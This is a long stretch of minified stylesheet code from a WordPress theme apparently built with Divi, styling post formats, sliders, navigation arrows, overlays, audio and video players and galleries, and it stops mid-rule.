.et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media 